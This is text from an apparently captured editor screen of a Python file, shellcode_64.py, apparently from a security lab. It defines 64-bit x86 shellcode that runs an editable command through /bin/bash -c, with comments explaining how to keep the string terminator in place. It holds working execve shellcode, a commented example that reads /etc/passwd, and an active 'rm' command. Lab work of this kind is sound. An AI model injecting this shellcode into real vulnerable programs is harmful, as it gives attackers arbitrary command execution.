 # You can use this shellcode to run any command you want
shellcode = (
   "\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
   "\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
   "\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
   "\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
   "/bin/bash*"
   "-c*"
   # You can modify the following command string to run any command.
   # You can even run multiple commands. When you change the string,
   # make sure that the position of the * at the end doesn't change.
   # The code above will change the byte at this position to zero,
   # so the command string ends here.
   # You can delete/add spaces, if needed, to keep the position the sa
me.
   # The * in this line serves as the position marker         *
   # "/bin/ls -l; echo Hello 64; /bin/tail -n 4 /etc/passwd     *"
     "rm b.txt                                                  *"
   "AAAAAAAA"   # Placeholder for argv[0] --> "/bin/bash"
   "BBBBBBBB"   # Placeholder for argv[1] --> "-c"
   "CCCCCCCC"   # Placeholder for argv[2] --> the command string
   "DDDDDDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')
"shellcode_64.py" 32L, 1364C                        20,66         22%